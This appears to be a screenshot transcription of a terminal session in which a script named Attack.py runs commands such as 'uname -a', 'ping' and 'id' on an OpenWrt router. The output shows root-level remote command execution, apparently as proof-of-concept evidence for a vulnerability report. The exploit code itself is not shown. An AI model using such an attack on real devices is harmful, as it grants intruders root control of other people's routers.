 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· Attack.py - Visual Stu...
问题 19 输出 调试控制台 终端 1: Python
PS C:\Users\ZXMMD\Desktop> python .\Attack.py 'uname -a'
Linux OpenWrt 3.18.23 #1 SMP Sun Jan 31 15:32:38 CET 2016 x86_64 GNU/Linux
PS C:\Users\ZXMMD\Desktop> python .\Attack.py 'uname -a'
Linux OpenWrt 3.18.23 #1 SMP Sun Jan 31 15:32:38 CET 2016 x86_64 GNU/Linux
PS C:\Users\ZXMMD\Desktop> python .\Attack.py 'ping -c 1 www.taobao.com'
PING www.taobao.com (124.166.236.235): 56 data bytes
64 bytes from 124.166.236.235: seq=0 ttl=53 time=15.108 ms
--- www.taobao.com ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 15.108/15.108/15.108 ms
PS C:\Users\ZXMMD\Desktop> python .\Attack.py 'id'
uid=0(root) gid=0(root)
PS C:\Users\ZXMMD\Desktop>